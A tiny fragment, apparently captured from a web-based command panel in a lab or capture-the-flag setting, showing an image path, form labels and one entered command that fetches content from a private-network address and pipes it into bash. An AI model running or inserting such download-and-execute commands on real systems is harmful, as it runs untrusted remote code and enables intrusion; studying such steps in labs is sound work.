 Enter a command
Command
curl http://192.168.139.219 | /bin/bash
SEND LOGOUT